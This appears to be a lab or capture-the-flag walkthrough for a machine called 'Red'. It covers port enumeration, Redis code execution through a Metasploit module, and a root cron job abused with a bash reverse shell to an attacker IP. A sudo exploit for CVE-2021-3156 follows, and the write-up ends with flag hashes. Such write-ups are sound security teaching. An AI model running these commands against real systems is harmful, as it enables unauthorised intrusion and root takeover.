Info
- Name – Red
- IP Address – 172.31.1.9
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 22 | tcp | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 |
| 53 | udp | filtered | domain |
| 68 | udp | filtered | dhcpc |
| 69 | udp | filtered | tftp |
| 80 | tcp | http | Apache httpd 2.4.29 |
| 162 | udp | filtered | snmptrap |
| 6379 | tcp | redis | Redis key-value store 4.0.8 |
Exploitation
Exploit Details (Metasploit)
- Name – Redis Replication Code Execution
- CVE – N/A
- Module – exploit/linux/redis/redis_replication_cmd_exec
- Disclosed – 2018-11-13
- References
Show metasploit options
show options
Run exploit
run
shell
whoami
cat /home/ant/access.txt
Privilege Escalation #1
Exploit Details (Permissions / Job)
- Name – Permissions / Job
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
A regular job is run that executes the /var/log/redis/log-manager.sh script with root privileges. Looking at this script we find it executes everything in the /var/log/redis/logs directory which we have write access to.
Create a reverse shell in the /var/log/redis/logs/ directory.
echo 'bash -i >& /dev/tcp/10.10.0.15/53 0>&1' > shell
chmod +x shell
Catch the reverse shell and read the system.txt file.
whoami
cat /root/system.txt
Privilege Escalation #2
Exploit Details (SUDO Qualys)
- Name – SUDO Qualys
- CVE – 2021-3156
- Module – N/A
- Disclosed – 2021-01-26
- References
Compile the exploit and run.
make
./sudo-hax-me-a-sandwich 0
whoami
cat /root/system.txt
Loot
access.txt - 91a333c7f3815721a95d77d04a7a7e8c
system.txt - d885f78027b1af41751fbfafcb9694b7